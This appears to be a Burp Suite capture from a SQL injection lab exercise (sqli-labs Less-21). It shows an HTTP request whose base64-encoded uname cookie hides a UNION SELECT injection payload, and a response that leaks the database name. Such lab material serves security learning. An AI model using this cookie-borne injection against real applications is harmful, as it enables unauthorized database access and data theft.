 Raw 参数 头 Hex
Raw 头 Hex HTML Render
GET /sqlilabstest/Less-21/index.php HTTP/1.1
Host: 81.68.98.35
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:93.0) Gecko/20100101
Firefox/93.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://81.68.98.35/sqlilabstest/Less-21/index.php
Connection: close
Cookie: uname=MScpIHVuaW9uIHNlbGVjdCAxLDIsZGF0YWJhc2UoKSAj
Upgrade-Insecure-Requests: 1
Burp Suite Response Renderer
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:93.0)
Gecko/20100101 Firefox/93.0
YOUR IP ADDRESS IS : 113.54.247.17
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname =
MScpIHVuaW9uIHNlbGVjdCAxLDIsZGF0YWJhc2UoKSAj
and expires: Sun 12 Dec 2021 - 13:24:09
Your Login name:2
Your Password:security